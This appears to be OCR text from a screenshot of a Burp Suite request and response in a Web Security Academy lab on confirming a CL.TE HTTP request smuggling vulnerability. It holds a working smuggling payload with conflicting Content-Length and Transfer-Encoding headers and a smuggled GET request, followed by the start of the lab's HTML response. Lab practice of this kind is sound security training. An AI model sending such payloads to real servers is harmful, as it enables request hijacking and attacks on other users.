 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a0000e903df75a48022445c00e700ce.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=eaOSgXvaFhqSn4toxGlayaJWZV4HA9yr;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8476
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
HTTP request smuggling, confirming a CL.TE
vulnerability via differential responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js
">